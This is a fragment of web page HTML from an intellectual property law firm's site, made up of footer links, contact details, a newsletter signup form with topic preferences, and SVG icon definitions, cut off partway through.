															<a class="footer-list__link" href="https://www.dyoung.com/en/knowledgebank">Knowledge Bank</a>
													</nav>
					</div>
				
									<div class="gm__1-2 gt__1-3 gd__1-6 footer__col">
						<nav class="r-ul footer-list">
															<a class="footer-list__link" href="https://www.dyoung.com/en/careers">Careers</a>
															<a class="footer-list__link" href="https://www.dyoung.com/en/privacy">Privacy Policy</a>
															<a class="footer-list__link" href="https://www.dyoung.com/en/cookies">Cookies Policy</a>
															<a class="footer-list__link" href="https://www.dyoung.com/en/modern-slavery-statement">Modern Slavery Statement</a>
															<a class="footer-list__link" href="https://www.dyoung.com/en/urgent-instructions">Urgent Instructions</a>
															<a class="footer-list__link" href="https://www.dyoung.com/en/members">LLP List of Members</a>
													</nav>
					</div>
								
				<div class="gm__1-2 gt__1-3 gd__1-6 footer__col">
					<a class="footer-list__link" href="https://www.dyoung.com/en/contact">Contact us</a>
					<a class="footer-list__link footer-list__link--red" href="mailto:mail@dyoung.com">mail@dyoung.com</a>
					<a class="footer-list__link" href="tel:+44 (0)20 7269 8550">+44 (0)20 7269 8550</a>

					<ul class="r-ul social-links social-links--footer">

																			<li class="social-links__item">
								<a class="social-links__link" href="https://www.linkedin.com/company/d-young-&amp;-co-llp" target="_blank" rel="noopener" title="Link to D Young's LinkedIn profile">  <span class="icon icon--social-linkedin ">
    <svg>
      <use class="no-barba" xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#social-linkedin"></use>
    </svg>
  </span>
</a>
							</li>
						
												
						<li class="social-links__item">
							<a class="social-links__link" href="https://www.dyoung.com/en/feed.rss" target="_blank" rel="noopener" title="Link to D Young's RSS feed">  <span class="icon icon--social-rss ">
    <svg>
      <use class="no-barba" xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#social-rss"></use>
    </svg>
  </span>
</a>
						</li>

					</ul>
				</div>

								
				<div class="gm__1-2 gt__1-3 gd__1-6 footer__col">
                					<a class="footer-list__link footer-list__link--padded" href="https://www.dyoung.com/en/contact">London</a>
                					<a class="footer-list__link footer-list__link--padded" href="https://www.dyoung.com/en/contact">Munich</a>
                					<a class="footer-list__link footer-list__link--padded" href="https://www.dyoung.com/en/contact">Southampton</a>
                				</div>
			</div>
		</div>
	</div>
	
		<div class="footer__bottom">
		<div class="wrapper u-split@tablet">
			<form class="o-form form--newsletter footer__newsletter" action="#action">
				<label class="o-form__label form__label" for="email">Subscribe to our IP news and communications</label>
				<div class="form__input-container">
					<input class="o-form__input form__input" type="email" id="email"  placeholder="Email address" autocomplete="off" />
					<button class="r-btn o-btn form__btn form__btn--abs modal__opener">  <span class="icon icon--arrow ">
    <svg>
      <use class="no-barba" xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#arrow"></use>
    </svg>
  </span>
</button>
				</div>
			</form>

			<span class="footer__copyright">
				&copy; Copyright 2010-2025 D Young &amp; Co. All rights reserved.
			</span>
		</div>
	</div>
	
</footer>
		</div>
	</div>

	
	<div class="modal-hider" id="newsletter-modal" style="display:none" data-type="newsletter">
		<div class="modal__wrapper u-rel">
  
  <div class="c-form">			
    <div class="fui-i"><form id="fui-newsletterSignup_en-ndtnmq" class="fui-form fui-labels-above-input" method="post" enctype="multipart/form-data" accept-charset="utf-8" data-fui-form="{&quot;formHashId&quot;:&quot;fui-newsletterSignup_en-ndtnmq&quot;,&quot;formId&quot;:271669,&quot;formHandle&quot;:&quot;newsletterSignup_en&quot;,&quot;registeredJs&quot;:[{&quot;src&quot;:&quot;https:\/\/www.dyoung.com\/cpresources\/5d6c3da9\/js\/fields\/checkbox-radio.js?v=1764388075&quot;,&quot;module&quot;:&quot;FormieCheckboxRadio&quot;},{&quot;src&quot;:&quot;https:\/\/www.dyoung.com\/cpresources\/5d6c3da9\/js\/captchas\/recaptcha-v3.js?v=1764388075&quot;,&quot;module&quot;:&quot;FormieRecaptchaV3&quot;,&quot;settings&quot;:{&quot;siteKey&quot;:&quot;6LeSbyUpAAAAAPhxcq4SSvQ4fhDuPfo8LTyQRII3&quot;,&quot;formId&quot;:&quot;fui-newsletterSignup_en-ndtnmq&quot;,&quot;theme&quot;:&quot;light&quot;,&quot;size&quot;:&quot;normal&quot;,&quot;badge&quot;:&quot;bottomright&quot;,&quot;language&quot;:&quot;en&quot;,&quot;submitMethod&quot;:&quot;ajax&quot;,&quot;hasMultiplePages&quot;:true,&quot;loadingMethod&quot;:&quot;asyncDefer&quot;,&quot;enterpriseType&quot;:&quot;score&quot;}}],&quot;settings&quot;:{&quot;submitMethod&quot;:&quot;ajax&quot;,&quot;submitActionMessage&quot;:&quot;&lt;h4&gt;Confirmation&lt;\/h4&gt;&lt;p&gt;Please check your inbox! We have just sent you an email so you confirm your request and complete your subscription.&lt;\/p&gt;&lt;p&gt;You can contact us at &lt;a target=\&quot;_blank\&quot; rel=\&quot;noopener noreferrer nofollow\&quot; href=\&quot;mailto:subscriptions@dyoung.com\&quot;&gt;subscriptions@dyoung.com&lt;\/a&gt;, telephone +44 (0) 20 7269 8850 or write to us at D Young &amp; Co LLP, 3 Noble Street, London, EC2V 7BQ to update your preferences at any time.&lt;\/p&gt;&quot;,&quot;submitActionMessageTimeout&quot;:null,&quot;submitActionMessagePosition&quot;:&quot;top-form&quot;,&quot;submitActionFormHide&quot;:true,&quot;submitAction&quot;:&quot;message&quot;,&quot;submitActionTab&quot;:null,&quot;errorMessage&quot;:&quot;&lt;p&gt;Couldn’t save submission due to errors.&lt;\/p&gt;&quot;,&quot;errorMessagePosition&quot;:&quot;top-form&quot;,&quot;loadingIndicator&quot;:null,&quot;loadingIndicatorText&quot;:null,&quot;validationOnSubmit&quot;:true,&quot;validationOnFocus&quot;:false,&quot;scrollToTop&quot;:true,&quot;hasMultiplePages&quot;:true,&quot;pages&quot;:[{&quot;settings&quot;:{&quot;submitButtonLabel&quot;:&quot;Submit&quot;,&quot;backButtonLabel&quot;:&quot;Back&quot;,&quot;showBackButton&quot;:false,&quot;saveButtonLabel&quot;:&quot;Save&quot;,&quot;showSaveButton&quot;:false,&quot;saveButtonStyle&quot;:&quot;link&quot;,&quot;buttonsPosition&quot;:&quot;left&quot;,&quot;cssClasses&quot;:null,&quot;containerAttributes&quot;:null,&quot;inputAttributes&quot;:null,&quot;enableNextButtonConditions&quot;:false,&quot;nextButtonConditions&quot;:[],&quot;enablePageConditions&quot;:false,&quot;pageConditions&quot;:[],&quot;enableJsEvents&quot;:false,&quot;jsGtmEventOptions&quot;:[]},&quot;id&quot;:2495,&quot;layoutId&quot;:564,&quot;name&quot;:&quot;Keep in touch with us&quot;,&quot;uid&quot;:&quot;12057913-edd6-4a6c-bb52-41d5ac0beee5&quot;,&quot;userCondition&quot;:null,&quot;elementCondition&quot;:null},{&quot;settings&quot;:{&quot;submitButtonLabel&quot;:&quot;Submit&quot;,&quot;backButtonLabel&quot;:&quot;Back&quot;,&quot;showBackButton&quot;:true,&quot;saveButtonLabel&quot;:&quot;Save&quot;,&quot;showSaveButton&quot;:false,&quot;saveButtonStyle&quot;:&quot;link&quot;,&quot;buttonsPosition&quot;:&quot;left&quot;,&quot;cssClasses&quot;:null,&quot;containerAttributes&quot;:null,&quot;inputAttributes&quot;:null,&quot;enableNextButtonConditions&quot;:false,&quot;nextButtonConditions&quot;:[],&quot;enablePageConditions&quot;:false,&quot;pageConditions&quot;:[],&quot;enableJsEvents&quot;:false,&quot;jsGtmEventOptions&quot;:[]},&quot;id&quot;:2496,&quot;layoutId&quot;:564,&quot;name&quot;:&quot;Your interests and preferences&quot;,&quot;uid&quot;:&quot;e327a6ab-0123-41df-87c3-4d3bc0e97f27&quot;,&quot;userCondition&quot;:null,&quot;elementCondition&quot;:null},{&quot;settings&quot;:{&quot;submitButtonLabel&quot;:&quot;Subscribe&quot;,&quot;backButtonLabel&quot;:&quot;Back&quot;,&quot;showBackButton&quot;:true,&quot;saveButtonLabel&quot;:&quot;Save&quot;,&quot;showSaveButton&quot;:false,&quot;saveButtonStyle&quot;:&quot;link&quot;,&quot;buttonsPosition&quot;:&quot;left&quot;,&quot;cssClasses&quot;:null,&quot;containerAttributes&quot;:null,&quot;inputAttributes&quot;:null,&quot;enableNextButtonConditions&quot;:false,&quot;nextButtonConditions&quot;:[],&quot;enablePageConditions&quot;:false,&quot;pageConditions&quot;:[],&quot;enableJsEvents&quot;:false,&quot;jsGtmEventOptions&quot;:[]},&quot;id&quot;:2497,&quot;layoutId&quot;:564,&quot;name&quot;:&quot;Submit and look out for our email&quot;,&quot;uid&quot;:&quot;41c87fd5-20fc-4869-b1da-8db88cfe3368&quot;,&quot;userCondition&quot;:null,&quot;elementCondition&quot;:null}],&quot;themeConfig&quot;:{&quot;loading&quot;:{&quot;class&quot;:&quot;fui-loading&quot;},&quot;errorMessage&quot;:{&quot;class&quot;:&quot;fui-error-message&quot;},&quot;disabled&quot;:{&quot;class&quot;:&quot;fui-disabled&quot;},&quot;tabError&quot;:{&quot;class&quot;:&quot;fui-tab-error&quot;},&quot;tabActive&quot;:{&quot;class&quot;:&quot;fui-tab-active&quot;},&quot;tabComplete&quot;:{&quot;class&quot;:&quot;fui-tab-complete&quot;},&quot;successMessage&quot;:{&quot;class&quot;:&quot;fui-success-message&quot;},&quot;alert&quot;:{&quot;class&quot;:&quot;fui-alert&quot;},&quot;alertError&quot;:{&quot;class&quot;:&quot;fui-alert fui-alert-error fui-alert-top-form&quot;,&quot;role&quot;:&quot;alert&quot;,&quot;data-fui-alert&quot;:true},&quot;alertSuccess&quot;:{&quot;class&quot;:&quot;fui-alert fui-alert-success fui-alert-top-form&quot;,&quot;role&quot;:&quot;alert&quot;,&quot;data-fui-alert&quot;:true},&quot;page&quot;:{&quot;id&quot;:&quot;fui-newsletterSignup_en-ndtnmq-p-2495&quot;,&quot;class&quot;:&quot;fui-page&quot;,&quot;data-index&quot;:&quot;0&quot;,&quot;data-id&quot;:&quot;2495&quot;,&quot;data-fui-page&quot;:true},&quot;progress&quot;:{&quot;class&quot;:&quot;fui-progress&quot;,&quot;data-fui-progress&quot;:true},&quot;tab&quot;:{&quot;class&quot;:&quot;fui-tab&quot;},&quot;success&quot;:{&quot;class&quot;:&quot;fui-success&quot;},&quot;error&quot;:{&quot;class&quot;:&quot;fui-error-message&quot;},&quot;fieldErrors&quot;:{&quot;class&quot;:&quot;fui-errors&quot;},&quot;fieldError&quot;:{&quot;class&quot;:&quot;fui-error-message&quot;}},&quot;redirectUrl&quot;:&quot;&quot;,&quot;currentPageId&quot;:2495,&quot;outputJsTheme&quot;:true,&quot;enableUnloadWarning&quot;:false,&quot;enableBackSubmission&quot;:true,&quot;ajaxTimeout&quot;:10,&quot;outputConsoleMessages&quot;:true,&quot;baseActionUrl&quot;:&quot;https:\/\/www.dyoung.com\/index.php\/actions&quot;,&quot;refreshTokenUrl&quot;:&quot;https:\/\/www.dyoung.com\/index.php\/actions\/formie\/forms\/refresh-tokens?form=FORM_PLACEHOLDER&quot;,&quot;scriptAttributes&quot;:[]}}" data-form-submit-method="ajax" data-form-submit-action="message"><input type="hidden" name="CRAFT_CSRF_TOKEN" value="MHWpFKRyZnAdCkRnz4rXujXFx9j6zu9-y3gya9JROKtfF2BcXs4nIHEX7nrTS1JdLFwqHr7gps5jr4SQvp6fLYM-URKLPhXRLHYHGy6dShM=" autocomplete="off"><input type="hidden" name="action" value="formie/submissions/submit"><input type="hidden" name="submitAction" value="submit"><input type="hidden" name="handle" value="newsletterSignup_en"><input type="hidden" name="siteId" value="1"><div class="fui-form-container"><div id="fui-newsletterSignup_en-ndtnmq-p-2495" class="fui-page" data-index="0" data-id="2495" data-fui-page><div class="fui-page-container"><div class="fui-row fui-page-row" data-fui-field-count="1"><div class="fui-field fui-type-html fui-label-hidden fui-subfield-label-hidden fui-instructions-above-input fui-page-field" data-field-handle="intro1" data-field-type="html"><div class="fui-field-container"><div class="fui-input-container"><p>Sharing IP information such as new legislation, relevant case law, market trends and other topical issues is important to us. We send out our IP newsletters by email about once a month, publish IP books annually, share occasional IP news alerts and also invitations to our IP events such as webinars and seminars. We take your privacy seriously and you can change your mailing preferences or unsubscribe at any time.</p><p>To sign up to our marketing communications, please fill out this form.</p><h2>Your contact details</h2></div></div></div></div><div class="fui-row fui-page-row" data-fui-field-count="1"><div class="fui-field fui-type-name fui-label-above-input fui-subfield-label-above-input fui-instructions-above-input fui-page-field" data-field-handle="name1" data-field-type="name"><fieldset class="fui-fieldset fui-subfield-fieldset"><legend class="fui-legend">Name</legend><div class="fui-input-container"><div class="fui-field-rows"><div class="fui-row" data-fui-field-count="2"><div class="fui-field fui-type-single-line-text fui-label-above-input fui-subfield-label-above-input fui-instructions-above-input fui-field-required fui-name-first-name" data-field-handle="firstName" data-field-type="single-line-text"><div class="fui-field-container"><label class="fui-label" for="fui-newsletterSignup_en-ndtnmq-fields-name1-firstName">First Name&nbsp;<span class="fui-required" aria-hidden="true">*</span></label><div class="fui-input-container"><input type="text" id="fui-newsletterSignup_en-ndtnmq-fields-name1-firstName" class="fui-input" name="fields[name1][firstName]" value="" required autocomplete="given-name" data-fui-id="newsletterSignup_en-name1-firstName"></div></div></div><div class="fui-field fui-type-single-line-text fui-label-above-input fui-subfield-label-above-input fui-instructions-above-input fui-field-required fui-name-last-name" data-field-handle="lastName" data-field-type="single-line-text"><div class="fui-field-container"><label class="fui-label" for="fui-newsletterSignup_en-ndtnmq-fields-name1-lastName">Last Name&nbsp;<span class="fui-required" aria-hidden="true">*</span></label><div class="fui-input-container"><input type="text" id="fui-newsletterSignup_en-ndtnmq-fields-name1-lastName" class="fui-input" name="fields[name1][lastName]" value="" required autocomplete="family-name" data-fui-id="newsletterSignup_en-name1-lastName"></div></div></div></div></div></div></fieldset></div></div><div class="fui-row fui-page-row" data-fui-field-count="1"><div class="fui-field fui-type-single-line-text fui-label-above-input fui-subfield-label-above-input fui-instructions-above-input fui-page-field" data-field-handle="organisation" data-field-type="single-line-text"><div class="fui-field-container"><label class="fui-label" for="fui-newsletterSignup_en-ndtnmq-fields-organisation">Organisation</label><div class="fui-input-container"><input type="text" id="fui-newsletterSignup_en-ndtnmq-fields-organisation" class="fui-input" name="fields[organisation]" value="" data-fui-id="newsletterSignup_en-organisation"></div></div></div></div><div class="fui-row fui-page-row" data-fui-field-count="1"><div class="fui-field fui-type-email fui-label-above-input fui-subfield-label-above-input fui-instructions-above-input fui-field-required fui-page-field" data-field-handle="email" data-field-type="email"><div class="fui-field-container"><label class="fui-label" for="fui-newsletterSignup_en-ndtnmq-fields-email">Email&nbsp;<span class="fui-required" aria-hidden="true">*</span></label><div class="fui-input-container"><input type="email" id="fui-newsletterSignup_en-ndtnmq-fields-email" class="fui-input" name="fields[email]" value="" autocomplete="email" required data-fui-id="newsletterSignup_en-email"></div></div></div></div></div><div class="fui-btn-wrapper fui-btn-left"><button type="submit" class="fui-btn fui-submit fui-next" data-submit-action="submit">Submit</button></div></div><div id="fui-newsletterSignup_en-ndtnmq-p-2496" class="fui-page" data-index="1" data-id="2496" data-fui-page data-fui-page-hidden><div class="fui-page-container"><div class="fui-row fui-page-row" data-fui-field-count="1"><div class="fui-field fui-type-html fui-label-hidden fui-subfield-label-hidden fui-instructions-above-input fui-page-field" data-field-handle="intro" data-field-type="html"><div class="fui-field-container"><div class="fui-input-container"><p>What would you like to hear from us about?</p></div></div></div></div><div class="fui-row fui-page-row" data-fui-field-count="1"><div class="fui-field fui-type-radio fui-label-above-input fui-subfield-label-above-input fui-instructions-above-input fui-page-field" data-field-handle="patentNews" data-field-type="radio" data-field-config="[{&quot;module&quot;:&quot;FormieCheckboxRadio&quot;}]"><fieldset class="fui-fieldset fui-layout-horizontal"><legend class="fui-legend">Patent news</legend><div class="fui-input-container"><div class="fui-layout-wrap"><div class="fui-radio"><input type="radio" id="fui-newsletterSignup_en-ndtnmq-fields-patentNews-yes-email-0" class="fui-input fui-radio-input" name="fields[patentNews]" value="Yes (Email)" data-fui-id="newsletterSignup_en-patentNews-yes-email-0"><label class="fui-radio-label" for="fui-newsletterSignup_en-ndtnmq-fields-patentNews-yes-email-0">Yes (Email)</label></div><div class="fui-radio"><input type="radio" id="fui-newsletterSignup_en-ndtnmq-fields-patentNews-no-opted-out-1" class="fui-input fui-radio-input" name="fields[patentNews]" value="No (Opted Out)" data-fui-id="newsletterSignup_en-patentNews-no-opted-out-1"><label class="fui-radio-label" for="fui-newsletterSignup_en-ndtnmq-fields-patentNews-no-opted-out-1">No (Opted Out)</label></div></div></div></fieldset></div></div><div class="fui-row fui-page-row" data-fui-field-count="1"><div class="fui-field fui-type-radio fui-label-above-input fui-subfield-label-above-input fui-instructions-above-input fui-page-field" data-field-handle="patentWebinars" data-field-type="radio" data-field-config="[{&quot;module&quot;:&quot;FormieCheckboxRadio&quot;}]"><fieldset class="fui-fieldset fui-layout-horizontal"><legend class="fui-legend">Patent webinars</legend><div class="fui-input-container"><div class="fui-layout-wrap"><div class="fui-radio"><input type="radio" id="fui-newsletterSignup_en-ndtnmq-fields-patentWebinars-yes-email-0" class="fui-input fui-radio-input" name="fields[patentWebinars]" value="Yes (Email)" data-fui-id="newsletterSignup_en-patentWebinars-yes-email-0"><label class="fui-radio-label" for="fui-newsletterSignup_en-ndtnmq-fields-patentWebinars-yes-email-0">Yes (Email)</label></div><div class="fui-radio"><input type="radio" id="fui-newsletterSignup_en-ndtnmq-fields-patentWebinars-no-opted-out-1" class="fui-input fui-radio-input" name="fields[patentWebinars]" value="No (Opted Out)" data-fui-id="newsletterSignup_en-patentWebinars-no-opted-out-1"><label class="fui-radio-label" for="fui-newsletterSignup_en-ndtnmq-fields-patentWebinars-no-opted-out-1">No (Opted Out)</label></div></div></div></fieldset></div></div><div class="fui-row fui-page-row" data-fui-field-count="1"><div class="fui-field fui-type-radio fui-label-above-input fui-subfield-label-above-input fui-instructions-above-input fui-page-field" data-field-handle="biotechPatentWebinars" data-field-type="radio" data-field-config="[{&quot;module&quot;:&quot;FormieCheckboxRadio&quot;}]"><fieldset class="fui-fieldset fui-layout-horizontal"><legend class="fui-legend">Biotech patent webinars</legend><div class="fui-input-container"><div class="fui-layout-wrap"><div class="fui-radio"><input type="radio" id="fui-newsletterSignup_en-ndtnmq-fields-biotechPatentWebinars-yes-email-0" class="fui-input fui-radio-input" name="fields[biotechPatentWebinars]" value="Yes (Email)" data-fui-id="newsletterSignup_en-biotechPatentWebinars-yes-email-0"><label class="fui-radio-label" for="fui-newsletterSignup_en-ndtnmq-fields-biotechPatentWebinars-yes-email-0">Yes (Email)</label></div><div class="fui-radio"><input type="radio" id="fui-newsletterSignup_en-ndtnmq-fields-biotechPatentWebinars-no-opted-out-1" class="fui-input fui-radio-input" name="fields[biotechPatentWebinars]" value="No (Opted Out)" data-fui-id="newsletterSignup_en-biotechPatentWebinars-no-opted-out-1"><label class="fui-radio-label" for="fui-newsletterSignup_en-ndtnmq-fields-biotechPatentWebinars-no-opted-out-1">No (Opted Out)</label></div></div></div></fieldset></div></div><div class="fui-row fui-page-row" data-fui-field-count="1"><div class="fui-field fui-type-radio fui-label-above-input fui-subfield-label-above-input fui-instructions-above-input fui-page-field" data-field-handle="spcWebinars" data-field-type="radio" data-field-config="[{&quot;module&quot;:&quot;FormieCheckboxRadio&quot;}]"><fieldset class="fui-fieldset fui-layout-horizontal"><legend class="fui-legend">SPC webinars</legend><div class="fui-input-container"><div class="fui-layout-wrap"><div class="fui-radio"><input type="radio" id="fui-newsletterSignup_en-ndtnmq-fields-spcWebinars-yes-email-0" class="fui-input fui-radio-input" name="fields[spcWebinars]" value="Yes (Email)" data-fui-id="newsletterSignup_en-spcWebinars-yes-email-0"><label class="fui-radio-label" for="fui-newsletterSignup_en-ndtnmq-fields-spcWebinars-yes-email-0">Yes (Email)</label></div><div class="fui-radio"><input type="radio" id="fui-newsletterSignup_en-ndtnmq-fields-spcWebinars-no-opted-out-1" class="fui-input fui-radio-input" name="fields[spcWebinars]" value="No (Opted Out)" data-fui-id="newsletterSignup_en-spcWebinars-no-opted-out-1"><label class="fui-radio-label" for="fui-newsletterSignup_en-ndtnmq-fields-spcWebinars-no-opted-out-1">No (Opted Out)</label></div></div></div></fieldset></div></div><div class="fui-row fui-page-row" data-fui-field-count="1"><div class="fui-field fui-type-radio fui-label-above-input fui-subfield-label-above-input fui-instructions-above-input fui-page-field" data-field-handle="tradeMarkNews" data-field-type="radio" data-field-config="[{&quot;module&quot;:&quot;FormieCheckboxRadio&quot;}]"><fieldset class="fui-fieldset fui-layout-horizontal"><legend class="fui-legend">Trade mark news</legend><div class="fui-input-container"><div class="fui-layout-wrap"><div class="fui-radio"><input type="radio" id="fui-newsletterSignup_en-ndtnmq-fields-tradeMarkNews-yes-email-0" class="fui-input fui-radio-input" name="fields[tradeMarkNews]" value="Yes (Email)" data-fui-id="newsletterSignup_en-tradeMarkNews-yes-email-0"><label class="fui-radio-label" for="fui-newsletterSignup_en-ndtnmq-fields-tradeMarkNews-yes-email-0">Yes (Email)</label></div><div class="fui-radio"><input type="radio" id="fui-newsletterSignup_en-ndtnmq-fields-tradeMarkNews-no-opted-out-1" class="fui-input fui-radio-input" name="fields[tradeMarkNews]" value="No (Opted Out)" data-fui-id="newsletterSignup_en-tradeMarkNews-no-opted-out-1"><label class="fui-radio-label" for="fui-newsletterSignup_en-ndtnmq-fields-tradeMarkNews-no-opted-out-1">No (Opted Out)</label></div></div></div></fieldset></div></div><div class="fui-row fui-page-row" data-fui-field-count="1"><div class="fui-field fui-type-radio fui-label-above-input fui-subfield-label-above-input fui-instructions-above-input fui-page-field" data-field-handle="tradeMarkWebinars" data-field-type="radio" data-field-config="[{&quot;module&quot;:&quot;FormieCheckboxRadio&quot;}]"><fieldset class="fui-fieldset fui-layout-horizontal"><legend class="fui-legend">Trade mark webinars</legend><div class="fui-input-container"><div class="fui-layout-wrap"><div class="fui-radio"><input type="radio" id="fui-newsletterSignup_en-ndtnmq-fields-tradeMarkWebinars-yes-email-0" class="fui-input fui-radio-input" name="fields[tradeMarkWebinars]" value="Yes (Email)" data-fui-id="newsletterSignup_en-tradeMarkWebinars-yes-email-0"><label class="fui-radio-label" for="fui-newsletterSignup_en-ndtnmq-fields-tradeMarkWebinars-yes-email-0">Yes (Email)</label></div><div class="fui-radio"><input type="radio" id="fui-newsletterSignup_en-ndtnmq-fields-tradeMarkWebinars-no-opted-out-1" class="fui-input fui-radio-input" name="fields[tradeMarkWebinars]" value="No (Opted Out)" data-fui-id="newsletterSignup_en-tradeMarkWebinars-no-opted-out-1"><label class="fui-radio-label" for="fui-newsletterSignup_en-ndtnmq-fields-tradeMarkWebinars-no-opted-out-1">No (Opted Out)</label></div></div></div></fieldset></div></div><div class="fui-row fui-page-row" data-fui-field-count="1"><div class="fui-field fui-type-radio fui-label-above-input fui-subfield-label-above-input fui-instructions-above-input fui-page-field" data-field-handle="designNews" data-field-type="radio" data-field-config="[{&quot;module&quot;:&quot;FormieCheckboxRadio&quot;}]"><fieldset class="fui-fieldset fui-layout-horizontal"><legend class="fui-legend">Design news</legend><div class="fui-input-container"><div class="fui-layout-wrap"><div class="fui-radio"><input type="radio" id="fui-newsletterSignup_en-ndtnmq-fields-designNews-yes-email-0" class="fui-input fui-radio-input" name="fields[designNews]" value="Yes (Email)" data-fui-id="newsletterSignup_en-designNews-yes-email-0"><label class="fui-radio-label" for="fui-newsletterSignup_en-ndtnmq-fields-designNews-yes-email-0">Yes (Email)</label></div><div class="fui-radio"><input type="radio" id="fui-newsletterSignup_en-ndtnmq-fields-designNews-no-opted-out-1" class="fui-input fui-radio-input" name="fields[designNews]" value="No (Opted Out)" data-fui-id="newsletterSignup_en-designNews-no-opted-out-1"><label class="fui-radio-label" for="fui-newsletterSignup_en-ndtnmq-fields-designNews-no-opted-out-1">No (Opted Out)</label></div></div></div></fieldset></div></div><div class="fui-row fui-page-row" data-fui-field-count="1"><div class="fui-field fui-type-radio fui-label-above-input fui-subfield-label-above-input fui-instructions-above-input fui-page-field" data-field-handle="designWebinars" data-field-type="radio" data-field-config="[{&quot;module&quot;:&quot;FormieCheckboxRadio&quot;}]"><fieldset class="fui-fieldset fui-layout-horizontal"><legend class="fui-legend">Design webinars</legend><div class="fui-input-container"><div class="fui-layout-wrap"><div class="fui-radio"><input type="radio" id="fui-newsletterSignup_en-ndtnmq-fields-designWebinars-yes-email-0" class="fui-input fui-radio-input" name="fields[designWebinars]" value="Yes (Email)" data-fui-id="newsletterSignup_en-designWebinars-yes-email-0"><label class="fui-radio-label" for="fui-newsletterSignup_en-ndtnmq-fields-designWebinars-yes-email-0">Yes (Email)</label></div><div class="fui-radio"><input type="radio" id="fui-newsletterSignup_en-ndtnmq-fields-designWebinars-no-opted-out-1" class="fui-input fui-radio-input" name="fields[designWebinars]" value="No (Opted Out)" data-fui-id="newsletterSignup_en-designWebinars-no-opted-out-1"><label class="fui-radio-label" for="fui-newsletterSignup_en-ndtnmq-fields-designWebinars-no-opted-out-1">No (Opted Out)</label></div></div></div></fieldset></div></div><div class="fui-row fui-page-row" data-fui-field-count="1"><div class="fui-field fui-type-html fui-label-hidden fui-subfield-label-hidden fui-instructions-above-input fui-page-field" data-field-handle="legalText" data-field-type="html"><div class="fui-field-container"><div class="fui-input-container"><p>You can contact us at subscriptions@dyoung.com, telephone +44 (0) 20 7269 8850 or write to us at D Young &amp; Co LLP, 3 Noble Street, London, EC2V 7BQ to update your preferences at any time.</p><p>We use cookies in our email marketing communications. You can view our <a class="footer-list__link--red" href="/privacy" target="_blank" rel="noreferrer noopener">privacy policy here</a> and <a class="footer-list__link--red" href="/en/cookies" target="_blank" rel="noreferrer noopener">cookie policy here</a>.</p></div></div></div></div></div><div class="fui-btn-wrapper fui-btn-left"><button type="submit" class="fui-btn fui-submit fui-next" data-submit-action="submit">Submit</button><button type="submit" class="fui-btn fui-prev" data-submit-action="back">Back</button></div></div><div id="fui-newsletterSignup_en-ndtnmq-p-2497" class="fui-page" data-index="2" data-id="2497" data-fui-page data-fui-page-hidden><div class="fui-page-container"><div class="fui-row fui-page-row" data-fui-field-count="1"><div class="fui-field fui-type-html fui-label-hidden fui-subfield-label-hidden fui-instructions-above-input fui-page-field" data-field-handle="intro2" data-field-type="html"><div class="fui-field-container"><div class="fui-input-container"><p>Almost finished! Submit this form and we will send you an email for you to confirm your preferences.</p><p>We use cookies in our email marketing communications. You can view our <a class="footer-list__link--red" href="en/privacy" target="_blank" rel="noreferrer noopener">privacy policy here</a> and <a class="footer-list__link--red" href="/en/cookies" target="_blank" rel="noreferrer noopener">cookie policy here</a>.</p></div></div></div></div><div class="fui-row fui-page-row fui-row-empty" data-fui-field-count="0"><div class="fui-field fui-type-hidden fui-label-hidden fui-subfield-label-hidden fui-instructions-above-input fui-hidden fui-page-field" data-field-handle="gdprStatus" data-field-type="hidden"><div class="fui-field-container"><div class="fui-input-container"><input type="hidden" id="fui-newsletterSignup_en-ndtnmq-fields-gdprStatus" name="fields[gdprStatus]" value="Double Opt-In" data-fui-id="newsletterSignup_en-gdprStatus"></div></div></div></div></div><div class="formie-recaptcha-placeholder" data-recaptcha-placeholder></div><div class="fui-btn-wrapper fui-btn-left"><button type="submit" class="fui-btn fui-submit" data-submit-action="submit">Subscribe</button><button type="submit" class="fui-btn fui-prev" data-submit-action="back">Back</button></div></div></div></form></div>
  </div>
  
  </div>
	</div>

	<div class="modal">
		<div class="modal-inner">
			<a data-modal-close class="modal__close">  <span class="icon icon--close ">
    <svg>
      <use class="no-barba" xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#close"></use>
    </svg>
  </span>
</a>
			<div class="modal-content"></div>
		</div>
	</div>

	<div style="display: none"><svg xmlns="http://www.w3.org/2000/svg"><defs><clipPath id="clip-path" transform="translate(5.67 2.37)"><circle class="cls-1" cx="63.65" cy="63.65" r="63.65"/></clipPath><clipPath id="clip-path" transform="translate(28.16 1.9)"><circle class="cls-1" cx="63.65" cy="63.65" r="63.65"/></clipPath><clipPath id="clip-path" transform="translate(28.02 1.31)"><circle class="cls-1" cx="63.65" cy="63.65" r="63.65"/></clipPath><clipPath id="clip-path" transform="translate(28.75 1.9)"><circle class="cls-1" cx="63.65" cy="63.65" r="63.65"/></clipPath><clipPath id="clip-path" transform="translate(28.41)"><circle class="cls-1" cx="63.65" cy="63.65" r="63.65"/></clipPath></defs><symbol id="arrow-large" viewBox="0 0 63.434 43.205" preserveAspectRatio="xMinYMid"><path d="M63.434 21.6a3.478 3.478 0 0 0-1.3-2.7L44.258 1.025a3.5 3.5 0 0 0-4.949 4.95L51.437 18.1H3.5a3.5 3.5 0 0 0 0 7h48.031L39.4 37.23a3.5 3.5 0 1 0 4.949 4.95l18.06-18.055a3.5 3.5 0 0 0 1.025-2.475v-.024z"/></symbol><symbol id="arrow-left" viewBox="0 0 51.4 51.4" preserveAspectRatio="xMinYMid"><path d="M31.4 45.8L15.3 29.7h36.1v-8H15.3L31.4 5.6 25.7 0 0 25.7l25.7 25.7z"/></symbol><symbol id="arrow" viewBox="0 0 51.4 51.4" preserveAspectRatio="xMinYMid"><path d="M20 5.6l16.1 16.1H0v8h36.1L20 45.8l5.7 5.6 25.7-25.7L25.7 0 20 5.6z"/></symbol><symbol id="burger" viewBox="0 0 37.72 30.8" preserveAspectRatio="xMinYMid"><path d="M0 0h37.72v3.84H0zM0 13.48h37.72v3.84H0zM0 26.96h37.72v3.84H0z"/></symbol><symbol id="chevron" viewBox="0 0 68.014 38.013" preserveAspectRatio="xMinYMid"><path d="M34.007 38.014a4 4 0 0 1-2.829-1.172L1.171 6.829a4 4 0 0 1 5.658-5.657l27.178 27.183L61.185 1.172a4 4 0 0 1 5.658 5.657L36.836 36.842a4 4 0 0 1-2.829 1.172z"/></symbol><symbol id="china_flag" viewBox="0 0 184.83 132.02" 